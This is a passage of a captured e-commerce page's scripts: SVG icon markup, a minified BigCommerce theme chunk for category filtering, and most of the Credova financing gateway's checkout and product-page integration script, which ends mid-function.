14.84H9.52676C7.44332 14.84 5.89357 13.7675 5.89357 11.2068V7.10664H4V4.88464C6.08344 4.34582 6.95068 2.55488 7.05332 1H9.21373V4.5203H11.7334V7.10151H9.21373V10.6731C9.21373 11.7456 9.75255 12.1151 10.6147 12.1151H11.836V14.8349V14.84Z" stroke="none"/> </symbol><symbol viewBox="0 0 16 16" id="icon-twitter"> <path d="M15.81 3.52363C15.2269 3.77757 14.6061 3.95626 13.9478 4.03151C14.6156 3.62709 15.1328 2.99694 15.3774 2.23513C14.7472 2.61133 14.0512 2.87468 13.3176 3.02516C12.7251 2.39501 11.8787 2 10.9476 2C9.15118 2 7.70279 3.45779 7.70279 5.24477C7.70279 5.4987 7.73101 5.74324 7.78744 5.98777C5.08817 5.8561 2.69927 4.55819 1.09099 2.59252C0.80884 3.07218 0.648952 3.62709 0.648952 4.22901C0.648952 5.35763 1.22266 6.34516 2.09734 6.92828C1.56125 6.90947 1.06278 6.76839 0.630141 6.52386C0.630141 6.53327 0.630141 6.55208 0.630141 6.56148C0.630141 8.13214 1.74935 9.44885 3.23536 9.74982C2.96261 9.82506 2.68046 9.86268 2.37949 9.86268C2.17258 9.86268 1.96567 9.84387 1.76816 9.80625C2.18198 11.0947 3.37643 12.0353 4.80601 12.0635C3.69621 12.9382 2.29485 13.4554 0.771219 13.4554C0.507876 13.4554 0.253938 13.4366 0 13.4084C1.43898 14.3301 3.14131 14.8662 4.9753 14.8662C10.9476 14.8662 14.2111 9.91911 14.2111 5.63038C14.2111 5.4893 14.2111 5.34822 14.2017 5.20714C14.8225 4.74629 15.368 4.17258 15.81 3.52363Z" stroke="none"/> </symbol><symbol viewBox="0 0 16 16" id="icon-youtube"> <path d="M15.1864 4.65132C15.0138 4.00115 14.5046 3.48907 13.8602 3.31646C12.6893 3 8 3 8 3C8 3 3.3107 3 2.13982 3.31646C1.4954 3.48907 0.986191 4.00115 0.813579 4.65132C0.5 5.82796 0.5 8.28481 0.5 8.28481C0.5 8.28481 0.5 10.7417 0.813579 11.9183C0.986191 12.5685 1.4954 13.0806 2.13982 13.2532C3.3107 13.5696 8 13.5696 8 13.5696C8 13.5696 12.6893 13.5696 13.8602 13.2532C14.5046 13.0806 15.0138 12.5685 15.1864 11.9183C15.5 10.7417 15.5 8.28481 15.5 8.28481C15.5 8.28481 15.5 5.82796 15.1864 4.65132ZM6.46663 10.5144V6.05236L10.3878 8.28193L6.46663 10.5115V10.5144Z" stroke="none"/> </symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.chunk.688.js
body_size: 1005
content:
"use strict";(self.webpackChunkobundle_austin=self.webpackChunkobundle_austin||[]).push([[688],{84688:function(t,e,i){i.r(e),i.d(e,{default:function(){return f}});var r=i(4621),n=i(57792),o=i(71305),a=i(13228),s=i(71779),c=i(33270),u=i(25348),l=i(32650),d=i(98020),p=i(33270);function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}var f=function(t){var e,i;function n(e){var i;return(i=t.call(this,e)||this).validationDictionary=(0,s.i)(e),i}i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,h(e,i);var f=n.prototype;return f.setLiveRegionAttributes=function(t,e,i){t.attr({role:e,"aria-live":i})},f.makeShopByPriceFilterAccessible=function(){var t=this;p("[data-shop-by-price]").length&&(p(".navList-action").hasClass("is-active")&&p("a.navList-action.is-active").focus(),p("a.navList-action").on("click",(function(){return t.setLiveRegionAttributes(p("span.price-filter-message"),"status","assertive")})))},f.onReady=function(){var t=this;this.arrangeFocusOnSortBy(),p('[data-button-type="add-cart"]').on("click",(function(e){return t.setLiveRegionAttributes(p(e.currentTarget).next(),"status","polite")})),this.makeShopByPriceFilterAccessible(),(0,o.A)(this.context),p("#facetedSearch").length>0?this.initFacetedSearch():(this.onSortBySubmit=this.onSortBySubmit.bind(this),r.JL.on("sortBy-submitted",this.onSortBySubmit)),p("a.reset-btn").on("click",(function(){return t.setLiveRegionsAttributes(p("span.reset-message"),"status","polite")})),this.ariaNotifyNoProducts(),c(".ob-subcategory-carousel").length>0&&c(".ob-subcategory-carousel .carousel-wrap").slick({slidesToShow:2.4,slidesToScroll:2,arrows:!1,dots:!1,infinite:!1,mobileFirst:!0,swipeToSlide:!0,responsive:[{breakpoint:767,settings:{slidesToShow:4.4}},{breakpoint:1023,settings:{slidesToShow:6,arrows:!0}}]}),(0,u.A)(),(0,d.A)(this.context)},f.ariaNotifyNoProducts=function(){var t=p("[data-no-products-notification]");t.length&&t.focus()},f.initFacetedSearch=function(){var t=this,e=this.validationDictionary,i=e.price_min_evaluation,r=e.price_max_evaluation,n=e.price_min_not_entered,o=e.price_max_not_entered,s=e.price_invalid_value,c=p("#product-listing-container"),u=p("#faceted-search-container"),d={config:{category:{shop_by_price:!0,products:{limit:this.context.categoryProductsPerPage}}},template:{productListing:"category/product-listing",sidebar:"category/sidebar"},showMore:"category/show-more"};this.facetedSearch=new a.A(d,(function(e){c.html(e.productListing),u.html(e.sidebar),p("body").triggerHandler("compareReset"),p("html, body").animate({scrollTop:0},100),(0,l.A)(t.context)}),{validationErrorMessages:{onMinPriceError:i,onMaxPriceError:r,minPriceNotEntered:n,maxPriceNotEntered:o,onInvalidPrice:s}})},n}(n.A)},71779:function(t,e,i){i.d(e,{i:function(){return o}});var r="translations",n=function(t){return!!Object.keys(t[r]).length},o=function(t){var e=function(){for(var t=0;t<arguments.length;t++){var e=JSON.parse(t<0||arguments.length<=t?void 0:arguments[t]);if(n(e))return e}}(t.validationDictionaryJSON,t.validationFallbackDictionaryJSON,t.validationDefaultDictionaryJSON),i=Object.values(e[r]);return Object.keys(e[r]).map((function(t){return t.split(".").pop()})).reduce((function(t,e,r){return t[e]=i[r],t}),{})}}}]);
//# sourceMappingURL=theme-bundle.chunk.688.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-payment-gateway.credova.com/frontend/web/js/credova-front.js
body_size: 35055
content:
const styleHide=document.createElement("style");styleHide.id="credova-initial-hide";styleHide.innerHTML="li.form-checklist-item.optimizedCheckout-form-checklist-item:has(#radio-cheque) {display: none;}li.form-checklist-item.optimizedCheckout-form-checklist-item:has(#radio-cod) {display: none;}li.form-checklist-item.optimizedCheckout-form-checklist-item:has(#radio-moneyorder) {display: none;}";document.head.appendChild(styleHide);let detectedCredovaPaymentCode=null;function detectCredovaPaymentMethod(updateCache=true){let paymentCode=null;$(".paymentProviderHeader-name").each(function(){const paymentName=$(this).text().toLowerCase();if(paymentName.includes("credova")){paymentCode=$(this).closest(".form-field").find("input").attr("value");console.log("Credova payment method detected:",paymentName,"with code:",paymentCode);return false}});if(!paymentCode){console.log("No Credova payment method found, using default 'cheque'");paymentCode="cheque"}if(updateCache){detectedCredovaPaymentCode=paymentCode}return paymentCode}function getCredovaPaymentCode(forceRefresh=false){if(forceRefresh||!detectedCredovaPaymentCode||detectedCredovaPaymentCode==="cheque"){return detectCredovaPaymentMethod(true)}return detectedCredovaPaymentCode}function hideCredovaPaymentMethod(){const paymentCode=getCredovaPaymentCode();const initialHide=document.getElementById("credova-initial-hide");if(initialHide){initialHide.remove()}const styleHideDynamic=document.createElement("style");styleHideDynamic.id="credova-hide-style";styleHideDynamic.innerHTML=`li.form-checklist-item.optimizedCheckout-form-checklist-item:has(#radio-${paymentCode}) {display: none;}`;document.head.appendChild(styleHideDynamic);console.log("Hiding payment method:",paymentCode)}function inject(){const styleInject="<style type='text/css'>.crdv-text {background-color: transparent !important;}@media only screen and (max-width:305px){.paymentProviderHeader-name .credova-text-blue #svg_logo{top:40px!important}}@media only screen and (max-width:600px){.checkout-step--payment .paymentProviderHeader-name{align-items:flex-end;align-self:start;display:block;flex-grow:1;flex-shrink:1}}</style>";$("head").append(styleInject);console.log("Credova - start");(function(){const SITE_URL=document.location.origin;const currentScript=document.currentScript||function(){const scripts=document.getElementsByTagName("script");for(let i=scripts.length-1;i>=0;i--){const src=scripts[i].getAttribute("src")||"";if(src.indexOf("/js/credova-front")!==-1)return scripts[i]}return null}();const scriptUrl=currentScript?new URL(currentScript.src):null;const APP_URL=scriptUrl?`${scriptUrl.origin}${scriptUrl.pathname.replace(/\/js\/[^/]+$/,"")}`:`${document.location.origin}/frontend/web`;const MIN_DEFAULT=300;const MAX_DEFAULT=5e3;let crdMinVal,crdMaxVal;const config={pageSelectors:{checkout:{default:"checkout",custom:""},productView:{default:".productView",custom:""},productGrid:{default:".productGrid",custom:""}},productContainers:{default:".productGrid .product",custom:""},priceSelectors:{default:"span.price.price--withoutTax, span.price.price--withTax",custom:""},eventType:{default:"product-click",custom:""},cardBodySelector:{default:".card-body",custom:""},productPriceSelector:{default:".productView-product span.price.price--withoutTax, .productView-product span.price.price--withTax",custom:""},productElementSelectors:{default:{targetElement:".productView-product span.price.price--withTax",fallbackElement:".productView-price"},custom:""}};function getCredovaConfig(){return $.ajax({type:"POST",url:`${APP_URL}/index.php?r=site/getcode`,headers:{Accept:"application/json","Content-Type":"application/x-www-form-urlencoded"},dataType:"json",crossDomain:true,data:{store_url:SITE_URL}})}function setupCredova(code){crdMinVal=code[1]===" "?MIN_DEFAULT:parseInt(code[1]);crdMaxVal=code[2]===" "?MAX_DEFAULT:parseInt(code[2].replace(/,/g,""));$("body").append(`<input type="hidden" id="code-credova" value="${code[0]}"><input type="hidden" id="min-value" value="${crdMinVal}"><input type="hidden" id="max-value" value="${crdMaxVal}">`);const environment=code[3]==="no"?CRDV.Environment.Production:CRDV.Environment.Sandbox;CRDV.plugin.config({environment:environment,store:code[0],minAmount:crdMinVal,maxAmount:crdMaxVal});$("head").append(`<link rel="stylesheet" href="${APP_URL}/css/credova-app.css">`)}function reSetupCredova(code){crdMinVal=code[1]===" "?MIN_DEFAULT:parseInt(code[1]);crdMaxVal=code[2]===" "?MAX_DEFAULT:parseInt(code[2].replace(/,/g,""));const environment=code[3]==="no"?CRDV.Environment.Production:CRDV.Environment.Sandbox;CRDV.plugin.config({environment:environment,store:code[0],minAmount:crdMinVal,maxAmount:crdMaxVal})}function handleCheckoutPage(code){console.log("Credova - checkout page");hideCredovaPaymentMethod();loadEvents();fetch("/api/storefront/cart",{credentials:"include"}).then(response=>response.json()).then(myJson=>{console.log(myJson);const physicalItems=myJson[0].lineItems.physicalItems;const digitalItems=myJson[0].lineItems.digitalItems||[];const allItems=[...physicalItems,...digitalItems];const credovaProducts=$.parseJSON(code[7]);let checkoutPage=true;const inArray=allItems.map(item=>item.productId.toString());console.log(credovaProducts);console.log(inArray);if(credovaProducts){credovaProducts.product_id.forEach((id,i)=>{if(inArray.includes(id)&&credovaProducts.enable_ala_checkout[i]==="yes"){checkoutPage=false}})}const intervalId=setInterval(()=>{const $priceElement=$(".cart-priceItem--total span.cart-priceItem-value span").last();const $drawerTotalElement=$(".cartDrawer.optimizedCheckout-orderSummary .cartDrawer-actions h3.cartDrawer-total").last();if($priceElement.text().length||$drawerTotalElement.text().length){clearInterval(intervalId);let finalPrice=$priceElement.text()||$drawerTotalElement.text();finalPrice=parseFloat(finalPrice.substring(1).replace(/[\s,]/g,""));if(finalPrice>=crdMinVal&&finalPrice<=crdMaxVal&&checkoutPage){addCredovaToCheckout(finalPrice,code)}setupCheckoutPaymentMethod(finalPrice,code,checkoutPage)}},100)})}function addCredovaToCheckout(finalPrice,code){console.log("Credova - add to checkout");console.log(finalPrice);if($("#as-low-as-slide").length===0){$(".optimizedCheckout-orderSummary-cartSection").last().after(`<p style="text-align:center;display:none;" id="as-low-as-slide" class="as-low-as-slide" data-amount="${finalPrice}" data-type="text"></p>`);CRDV.plugin.inject("as-low-as-slide");$("#as-low-as-slide").slideDown("slow");if(code[5]==="yes"){$("#as-low-as-slide").addClass("white_logo_checkout")}}}function setupCheckoutPaymentMethod(finalPrice,code,checkoutPage){const $button=$('<button id="checkout-payment-continue-credova" style="display:none;" class="button button--action button--large button--slab optimizedCheckout-buttonPrimary">Place Order</button>');if($("#checkout-payment-continue-credova").length!==1&&$(".form-actions").length===1){$(".checkout-step--payment .form-actions").append($button)}console.log("Credova - setupCheckoutPaymentMethod");console.log(finalPrice);console.log(checkoutPage);if(finalPrice>=crdMinVal&&finalPrice<=crdMaxVal&&checkoutPage){setInterval(()=>{if($("#credova-image").length===0){const paymentCode=detectCredovaPaymentMethod();const whiteClass=code[5]==="yes"?"white_logo_checkout":"";const $paymentHeader=$(`[value="${paymentCode}"]`).parent("div").find(".paymentProviderHeader-name");const originalLabel=$paymentHeader.text().trim();$paymentHeader.attr("data-original-label",originalLabel);$paymentHeader.attr("data-credova-payment-code",paymentCode);$paymentHeader.html(`<div class="credova-text-blue"><p style="text-align:center;" id="credova-image" class="payment-as-low-as  ${whiteClass}" data-amount="${finalPrice}" data-type="text"></p><div id="as-low-as-more-info-disclaimer"></div><div class="credova-financing-button"></div></div>`);CRDV.plugin.inject("payment-as-low-as")}},1e3);const paymentCode=getCredovaPaymentCode();const style1=document.createElement("style");style1.innerHTML=`li.form-checklist-item.optimizedCheckout-form-checklist-item:has(#radio-${paymentCode}) {display: block !important;}`;document.head.appendChild(style1);handlePaymentSelection();handlePaymentContinue()}else{const finalInter=setInterval(()=>{const paymentCode=getCredovaPaymentCode();$(`[value="${paymentCode}"]`).closest("li").remove();if($("input[name='paymentProviderRadio']").length===0){$("#checkout-payment-continue-credova").remove();$("#checkout-payment-continue").remove();$(".checkout-credova-slide").hide();clearInterval(finalInter)}},1e3)}}function handlePaymentSelection(){console.log("Credova - handlePaymentSelection");$(document).on("click","li.form-checklist-item",function(event){const checkedValue=$(this).find(".checkout-step--payment .form-checklist-checkbox:checked").val();const credovaPaymentCode=getCredovaPaymentCode();if(checkedValue===credovaPaymentCode){$("#checkout-payment-continue-credova").show();$("#checkout-payment-continue").hide().addClass("hide--place-order")}else{$("#checkout-payment-continue-credova").hide();$("#checkout-payment-continue").show().removeClass("hide--place-order");$(".checkout-credova-slide").hide()}})}function handlePaymentContinue(){function checkElementsExist(){return $(".form-checklist-checkbox").length>0&&$(".checkout-step--payment .form-actions").length>0}function updatePaymentUI(){const checkedValue=$(".checkout-step--payment .form-checklist-checkbox:checked").val();if($("#checkout-payment-continue-credova").length!==1){const r=$('<button id="checkout-payment-continue-credova" class="button button--action button--large button--slab optimizedCheckout-buttonPrimary">Place Order</button>');$(".checkout-step--payment .form-actions").append(r)}const credovaPaymentCode=getCredovaPaymentCode();if(checkedValue===credovaPaymentCode){$("#checkout-payment-continue-credova").show();$("#checkout-payment-continue").hide().addClass("hide--place-order");$(".checkout-credova-slide").show();console.log("Credova payment method selected:",credovaPaymentCode)}else{$("#checkout-payment-continue-credova").hide();$("#checkout-payment-continue").show().removeClass("hide--place-order");$(".checkout-credova-slide").hide()}}function setupEventListeners(){$(document).off("click","li.form-checklist-item").on("click","li.form-checklist-item",function(event){setTimeout(updatePaymentUI,100)});$(document).off("click","#checkout-payment-continue-credova").on("click","#checkout-payment-continue-credova",function(event){console.log("Credova - applicationProcess 1");if($("#terms").length>0&&$("#terms").val()!=="true"){const termsCheckbox=document.getElementById("terms");if(termsCheckbox){const termsLabel=document.querySelector('label[for="terms"]');if(termsLabel&&!document.getElementById("customerror")){const errorMessage=document.createElement("ul");errorMessage.className="form-field-errors";errorMessage.setAttribute("data-test","terms-field-error-message");errorMessage.id="customerror";errorMessage.innerHTML='<li class="form-field-error"><label aria-live="polite" class="form-inlineMessage" for="terms" id="terms-field-error-message" role="alert" style="color:red">Please agree to the terms and conditions</label></li>';termsLabel.parentNode.insertBefore(errorMessage,termsLabel.nextSibling)}return false}}const credovaPaymentCode=getCredovaPaymentCode();const checked_val=$(`[value="${credovaPaymentCode}"]:checked`).val();if(checked_val===credovaPaymentCode){applicationProcess();return false}})}function initializePayment(){if(checkElementsExist()){setupEventListeners();updatePaymentUI()}else{setTimeout(initializePayment,500)}}initializePayment()}function format_telephone(telephone){telephone=telephone.replace(/ /g,"-");telephone=telephone.replace(/[^A-Za-z0-9-]/g,"");const matches=telephone.match(/(\d{3})(\d{3})(\d{4})$/);if(matches){telephone=matches[1]+"-"+matches[2]+"-"+matches[3]}const hyphenCount=(telephone.match(/-/g)||[]).length;if(hyphenCount===3){const firstHyphenIndex=telephone.indexOf("-");telephone=telephone.substring(firstHyphenIndex+1)}return telephone}function applicationProcess(){console.log("Credova - applicationProcess");const __APP_URL=APP_URL;$("#checkout-payment-continue-credova").text("Please Wait...");$("ul.form-checklist.optimizedCheckout-form-checklist").addClass("credova-loading-apply");const __credova_publicId=getCookie("__credova_publicId")||localStorage.__credova_publicId;const __SITE_URL=document.location.origin;fetch("/api/storefront/cart?includes=consignments.availableShippingOptions",{credentials:"include"}).then(response=>response.json()).then(cartJson=>cartJson[0].id).then(cartId=>{fetch("/api/storefront/checkouts/"+cartId,{credentials:"include"}).then(response=>response.json()).then(checkoutJson=>{const __GrandTotal=parseFloat(checkoutJson.grandTotal);const __BILLING_ADDRESS=checkoutJson.billingAddress;const __Shipping_total=checkoutJson.shippingCostBeforeDiscount;const __Tax_total=checkoutJson.taxTotal;const __CART_INFO=checkoutJson.cart;const __CART_ID=__CART_INFO.id;const __LINE_ITEMS=__CART_INFO.lineItems;const __PRODUCTS_ARRAY=__LINE_ITEMS.physicalItems;const __DIGITAL_PRODUCTS_ARRAY=__LINE_ITEMS.digitalItems;const __COUPONS=checkoutJson.coupons;if(__BILLING_ADDRESS.phone){__BILLING_ADDRESS.phone=format_telephone(__BILLING_ADDRESS.phone)}console.log(" __BILLING_ADDRESS.phone"+__BILLING_ADDRESS.phone);const phoneNumber=__BILLING_ADDRESS.phone;const cleanedPhone=phoneNumber.replace(/\D/g,"");const phoneRegex=/^(\+?1[-.\s]?)?\(?([0-9]{3})\)?[-.\s]?([0-9]{3})[-.\s]?([0-9]{4})$/;const phonevalidation=phoneRegex.test(phoneNumber)&&(cleanedPhone.length===10||cleanedPhone.length===11&&cleanedPhone.startsWith("1"));console.log("phonevalidation"+phonevalidation);if(!phonevalidation){const moberror="Please enter valid phone no. in billing address";const termsLabel=document.querySelector(".optimizedCheckout-form-checklist");if(termsLabel&&!document.getElementById("customerror")){const errorMessage=document.createElement("ul");errorMessage.className="form-field-errors";errorMessage.setAttribute("data-test","terms-field-error-message");errorMessage.id="customerror";errorMessage.innerHTML='<li class="form-field-error"><label aria-live="polite" class="form-inlineMessage" for="terms" id="terms-field-error-message" role="alert" style="color:red">'+moberror+"</label></li>";termsLabel.parentNode.insertBefore(errorMessage,termsLabel.nextSibling)}$("ul.form-checklist.optimizedCheckout-form-checklist").removeClass("credova-loading-apply");$("#checkout-payment-continue-credova").text("Place Order");return false}if(__PRODUCTS_ARRAY){$.ajax({type:"POST",url:__APP_URL+"/index.php?r=orderinfo/credovacheckout",headers:{Accept:"application/json","Content-Type":"application/x-www-form-urlencoded","Access-Control-Allow-Origin":"*","Access-Control-Allow-Methods":"GET,PUT,POST,DELETE,PATCH,OPTIONS"},dataType:"json",crossDomain:true,data:{__SITE_URL:__SITE_URL,cart_id:__CART_ID,public_id:__credova_publicId,grand_total:__GrandTotal,address:__BILLING_ADDRESS,products:__PRODUCTS_ARRAY,products_digital:__DIGITAL_PRODUCTS_ARRAY,shipping_total:__Shipping_total,tax_total:__Tax_total,coupon:__COUPONS},success:function(data){if(data.mob){const termsLabel=document.querySelector(".optimizedCheckout-form-checklist");if(termsLabel&&!document.getElementById("customerror")){const errorMessage=document.createElement("ul");errorMessage.className="form-field-errors";errorMessage.setAttribute("data-test","terms-field-error-message");errorMessage.id="customerror";errorMessage.innerHTML='<li class="form-field-error"><label aria-live="polite" class="form-inlineMessage" for="terms" id="terms-field-error-message" role="alert" style="color:red">'+data.mob+"</label></li>";termsLabel.parentNode.insertBefore(errorMessage,termsLabel.nextSibling)}$("ul.form-checklist.optimizedCheckout-form-checklist").removeClass("credova-loading-apply");$("#checkout-payment-continue-credova").text("Place Order")}else{setCookie("__credova_publicId",data.publicId);if(data.flowType==="modal"){CRDV.plugin.checkout(data.publicId,data.redirectUrl,window.location.href)}else{window.location.href=data.welcomeUrl}}},error:function(data){if(data.status===400){const termsLabel=document.querySelector(".optimizedCheckout-form-checklist");if(termsLabel&&!document.getElementById("customerror")){const errorMessage=document.createElement("ul");errorMessage.className="form-field-errors";errorMessage.setAttribute("data-test","terms-field-error-message");errorMessage.id="customerror";errorMessage.innerHTML='<li class="form-field-error"><label aria-live="polite" class="form-inlineMessage" for="terms" id="terms-field-error-message" role="alert" style="color:red">There is an issue with your application, please check your phone number format and zip code (should have a maximum of 5 digits</label></li>';termsLabel.parentNode.insertBefore(errorMessage,termsLabel.nextSibling)}}}})}})})}function handleProductPage(code){let priceSelector=config.productPriceSelector.custom||config.productPriceSelector.default;let priceElement=$(priceSelector).first();let priceText=priceElement.text().replace(/\s/g,"");priceText=priceText.substring(1);let finalPrice=priceText.split("-")[0].replace(/,/g,"");if(finalPrice==null||finalPrice==undefined||finalPrice==""||isNaN(finalPrice)){let priceWithoutTaxElement=document.querySelector(".productView-price [data-product-price-without-tax]");let priceWithoutTax=priceWithoutTaxElement?parseFloat(priceWithoutTaxElement.textContent.replace(/[^0-9.]/g,"")):null;finalPrice=priceWithoutTax}console.log("Final Price: "+finalPrice);if(parseFloat(finalPrice)>=crdMinVal&&parseFloat(finalPrice)<=crdMaxVal){const productId=$("input[name='product_id']").val();const products=$.parseJSON(code[7]);let productPage=true;if(products){products.product_id.forEach((id,i)=>{if(productId===id&&products.enable_ala[i]==="yes"){productPage=false}})}if(productPage&&code[17]==="yes"){console.log("Credova - addCredovaToProductPage");addCredovaToProductPage(finalPrice,code)}}}function checkPriceAndUpdateALA(code){let priceSelector=config.productPriceSelector.custom||config.productPriceSelector.default;let priceElement=$(priceSelector).first();console.log("Credova - checkPriceAndUpdateALA");let currentPrice=parseFloat(priceElement.text().replace(/[^0-9.-]+/g,""));handleProductPage(code);if(priceElement.length>0){const observer=new MutationObserver(mutations=>{mutations.forEach(mutation=>{if(mutation.type==="childList"||mutation.type==="characterData"){const newPrice=parseFloat(priceElement.text().replace(/[^0-9.-]+/g,""));if(newPrice!==currentPrice){currentPrice=newPrice;handleProductPage(code)}}})});observer.observe(priceElement[0],{childList:true,characterData:true,subtree:true})}else{console.error("Price element not found for observation.")}}function addCredovaToProductPage(finalPrice,code){if($(".credova-response-amount").length===0){let $targetElement=$(config.productElementSelectors.custom);if($targetElement.length===0){$targetElement=$(config.productElementSelectors.default.targetElement).length>0?$(config.productElementSelectors.default.targetElement+":first"):$(config.productElementSelectors.default.fallbackElement)}$targetElement.after('<div class="credova-response-amount"></div>');$(".credova-response-amount").attr("data-amount",finalPrice);$(".credova-response-amount").attr("data-type","popup");if(code[5]==="yes"){$(".credova-response-amount").attr("id","credova_white")}if(code[6]==="yes"){$(".credova-response-amount").attr("data-hide-brand","true")}if(CRDV.plugin.configuration!=="undefined"){reSetupCredova(code)}CRDV.plugin.inject("credova-response-amount")}if($(".credova-response-amount").length>0){$(".credova-response-amount").attr("data-amount",finalPrice);CRDV.plugin.inject("credova-response-amount")}}function handleProductListingPage(code){console.log("Credova - handleProductListingPage");const combinedSelector=config.productContainers.custom||config.productContainers.default;$(combinedSelector).each((index,element)=>{const $element=$(element);const price=extractPrice($element,code);const productId=extractProductId($element);if(isEligibleForCredova(price,code,productId)){if(code[4]==="yes"){if(CRDV.plugin.configuration!=="undefined"){reSetupCredova(code)}addCredovaToListingItem($element,price,index,code)}}})}function credovaResponseAmountsExist(){return $('[class^="credova-response-amount-"]').length>0}function setupMutationObserver(code){const targetNode=document.body;const config={childList:true,subtree:true};const callback=function(mutationsList,observer){for(let mutation of mutationsList){if(mutation.type==="childList"){if(!credovaResponseAmountsExist()){handleProductListingPage(code)}}}};const observer=new MutationObserver(callback);observer.observe(targetNode,config)}function extractPrice($element,code){let price;const allSelectors=[config.priceSelectors.custom,config.priceSelectors.default].join(", ").replace(/^,\s*/,"");price=$element.find(allSelectors).first().text();if(!price){price=$element.find(allSelectors).eq(1).text().trim()}if(!price){price=$element.find("span[data-product-price-without-tax]").text().trim()}return parseFloat(price.replace(/[^0-9.-]+/g,""))}function extractProductId($element){let productId;const productLink=$element.find('a[href*="product"]').first().attr("href");if(productLink){const urlParams=new URLSearchParams(productLink.split("?")[1]||"");productId=urlParams.get("product_id");if(!productId){productId=$element.find("[data-product-id]").attr("data-product-id")}}else{console.log("❌ No product link found")}return productId?productId.toString():productId}function isEligibleForCredova(price,code,productId){if(price<crdMinVal||price>crdMaxVal)return false;const products=$.parseJSON(code[7]);if(!products)return true;const productIndex=products.product_id.indexOf(productId);return productIndex===-1||products.enable_ala[productIndex]!=="yes"}function addCredovaToListingItem($element,price,index,code){$element.find(config.cardBodySelector.custom||config.cardBodySelector.default).append(`<p class="credova-response-amount-${index}"></p>`);$(`.credova-response-amount-${index}`).attr("data-amount",price).attr("data-type","popup");if(code[5]==="yes"){$(`.credova-response-amount-${index}`).attr("id","credova_white")}if(code[6]==="yes"){$(`.credova-response-amount-${index}`).attr("data-hide-brand","true")}CRDV.plugin.inject(`credova-response-amount-${index}`)}function handleMiniAla(code){const mini_ala=code[18]==="no"?"no":"yes";if(mini_ala==="yes"){$("#cart-preview-dropdown").on("DOMSubtreeModified",".previewCartList",function(event){event.preventDefault();let dataType=[];const QuantityArray=[];$("#cart-preview-dropdown .previewCartItem-price").each(function(){const value=$(this).text().replace(/\s/g,"");const res=value.split("×");const itemquantity=res.length>1?parseFloat(res[0]):1;const carttotal=parseFloat(res[res.length-1].replace(/[^0-9\.-]+/g,""))*itemquantity;dataType.push(parseFloat(carttotal));QuantityArray.push(parseInt(itemquantity))});const cart_quantity=parseInt($("a span.cart-quantity").text().trim());const totalquantiy=getsum(QuantityArray);if(cart_quantity!==totalquantiy){const ifqarray=[];$("#cart-preview-dropdown .previewCartList .previewCartItem .previewCartItem-name").each(function(){const listname=$(this).text().trim();if(!listname.match(/^[1-9][x]/)){ifqarray.push("1")}});if(ifqarray.length===0){dataType=$("#cart-preview-dropdown .previewCartList .previewCartItem").map(function(){const CartItemname=$(this).find(".previewCartItem-name").text().trim();const CartItemprice=$(this).find(".previewCartItem-price").text().trim().replace(/\s/g,"");const res=CartItemname.split("x");const itemquantity=res.length>1?parseFloat(res[0]):1;const carttotal=parseFloat(CartItemprice.replace(/[^0-9\.-]+/g,""))*itemquantity;return parseFloat(carttotal)}).get()}}if(dataType.length>0){const totalammount=getsum(dataType);if(totalammount>0){$(".credova-response-amount-mini-cart").remove();$("#cart-preview-dropdown .previewCartAction").after('<p style="text-align:center;padding:2px;margin:5px;" class="credova-response-amount-mini-cart" data-amount="'+totalammount+'" data-type="text"></p>');CRDV.plugin.inject("credova-response-amount-mini-cart")}}})}}function handleCartAla(code){console.log("Credova - handleCartAla");const cart_ala=code[19]==="no"?"no":"yes";if(cart_ala==="yes"&&window.location.href.includes("cart")){const whiteClass1=code[5]==="yes"?"white_logo_checkout":"";function checkCartProductsForCredova(){return fetch("/api/storefront/cart",{credentials:"include"}).then(response=>response.json()).then(myJson=>{const lineItems=myJson[0].lineItems.physicalItems;const digitalItems=myJson[0].lineItems.digitalItems||[];const allItems=[...lineItems,...digitalItems];const credovaProducts=$.parseJSON(code[7]);let showCartALA=true;if(credovaProducts&&credovaProducts.product_id){const inArray=allItems.map(item=>item.productId.toString());credovaProducts.product_id.forEach((id,i)=>{if(inArray.includes(id)&&credovaProducts.enable_ala_checkout[i]==="yes"){showCartALA=false}})}return showCartALA}).catch(error=>{console.error("Error checking cart products:",error);return true})}$(".page-content").on("DOMSubtreeModified",".cart-totals:first",function(){const __GrandTotal=parseFloat($(".cart-total-grandTotal").text().replace(/[^0-9\.-]+/g,""));if(__GrandTotal>0){checkCartProductsForCredova().then(showCartALA=>{if(showCartALA){$(".credova-response-amount-cart").remove();$(".cart-actions").after('<p style="text-align:center;display:inline-block;float:right;padding-top: 10px;" class="credova-response-amount-cart" data-amount="'+__GrandTotal+'" data-type="text"></p>');CRDV.plugin.inject("credova-response-amount-cart");if(code[5]==="yes"){$(".credova-response-amount-cart").addClass("white_logo_checkout")}}else{$(".credova-response-amount-cart").remove()}})}});if($(".cart-total-grandTotal").length>0){const __GrandTotal=parseFloat($(".cart-total-grandTotal").text().replace(/[^0-9\.-]+/g,""));if(__GrandTotal>0){checkCartProductsForCredova().then(showCartALA=>{if(showCartALA){$(".credova-response-amount-cart").remove();$(".cart-actions").after('<p style="text-align:center;display:inline-block;float:right;padding-top: 10px;" class="credova-response-amount-cart" data-amount="'+__GrandTotal+'" data-type="text"></p>');CRDV.plugin.inject("credova-response-amount-cart");if(code[5]==="yes"){$(".credova-response-amount-cart").addClass("white_logo_checkout")}}else{$(".credova-response-amount-cart").remove()}})}}}}function handleQuickView(code){$(document).on("click",".quickview",function(){console.log("Credova - handleQuickView");const newPrice=$(this).attr("data-price");const intervalId=setInterval(()=>{if($(".modal-body.quickView").length>0&&$(".modal-body.quickView").find(".credova-response-amount").length===0){handleQuickViewProduct(code,newPrice);clearInterval(intervalId)}},1e3)})}function handleQuickViewProduct(code,newPrice){const originalSelector=config.productPriceSelector.custom||config.productPriceSelector.default;config.productPriceSelector.custom=".modal-body.quickView "+originalSelector;handleProductPage(code,newPrice);config.productPriceSelector.custom=originalSelector}function handleTertiaryButtonClick(){const interval1=1e3;const interval=setInterval(function(){if($("#checkout-payment-continue-credova").length!="1"){const r=$('<button id="checkout-payment-continue-credova" class="button button--action button--large button--slab optimizedCheckout-buttonPrimary">Place Order</button>');$(".checkout-step--payment 